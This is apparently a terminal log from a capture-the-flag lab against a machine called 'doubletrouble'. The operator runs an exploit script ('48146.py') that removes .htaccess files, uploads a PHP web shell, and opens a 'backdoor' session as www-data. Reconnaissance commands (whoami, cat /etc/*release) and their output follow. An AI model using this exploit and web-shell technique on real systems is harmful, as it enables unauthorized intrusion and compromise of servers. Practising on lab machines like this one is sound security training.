 (pc㉿lapi)-[~]
$ python3 48146.py
Removing .htaccess
Removing ../.htaccess
Uploading sss.php
ls
ls
Received connection from: ('192.168.196.182', 43346)
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
Type 'exit' at any time to close the connection
backdoor@192.168.196.182:~$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
backdoor@192.168.196.182:~$ can't access tty; job control turned off
backdoor@192.168.196.182:~$ whoami
www-data
backdoor@192.168.196.182:~$ cat /etc/*release
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
backdoor@192.168.196.182:~$